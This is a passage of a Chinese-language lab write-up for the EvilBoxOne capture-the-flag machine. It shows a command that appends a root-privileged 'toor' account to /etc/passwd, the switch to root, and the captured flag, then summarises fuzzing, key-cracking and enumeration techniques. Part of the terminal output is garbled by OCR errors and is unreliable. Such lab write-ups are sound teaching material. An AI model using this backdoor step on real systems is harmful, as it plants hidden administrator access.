echo 'toor:1toor\$2SrtV0M1RHrAj9uQL5C7w/:0:0::/root:/bin/bash' >> /etc/passwd



#### 如图所示: 成功添加到/etc/passwd 末尾。

现在尝试切换到用户 toor



如图所示: su toor, 密码 toor后给成功切换到了 root, 用户名由 toor 变为了 root。

至此提权完毕。

flag2

| <pre>root@EvilBoxOne:~# /root</pre> | rd                                          |  |
|-------------------------------------|---------------------------------------------|--|
| root@EvilBoxOne:~#                  | s –alh                                      |  |
| total 24K                           |                                             |  |
| drwx 3 root                         | act 4.0K aco 16 2021                        |  |
| drwxr-xr-x 18 root                  | bot 4.0K ago 16 2021                        |  |
| lrwxrwxrwx 1 root                   | bot 9 ago 16 2021 bash history -> /dev/null |  |
| -rw-rr 1 root                       | bot 3.5K ago 16 2021 .bashrc                |  |
| drwxr-xr-x 3 root                   | bot 4.0K ago 16 2021 .local                 |  |
| -rw-rr 1 root                       | bot 148 ago 17 2015 .profile                |  |
| -r 1 root                           | bot 31 ago 16 2021 root.txt                 |  |
| root@EvilBoxOne:~#                  | at root.txt                                 |  |
| 360tXfdJWvdC0VavlP                  | bubblatsem                                  |  |
| routmevilboxone:~#                  |                                             |  |
| root@EvilBoxOne:~#                  |                                             |  |

### 总结

- 1. ffuf 工具进行模糊测试。
- 2. 私钥破解密码。
- 3. openssl 提权。
- 4. lse.sh 枚举大法好。
- 5. 之前做过一遍。
- 6. 对于这个靶机需要掌握 ffuf 工具的使用,还需要掌握 id\_rsa 私钥的破解方法,以及 openssl 生成并修改密码,以及枚举工 具 enumeration(lse.sh) 的使用,这个工具可以枚举出系统中的敏感文件,对于提权有很大的方便。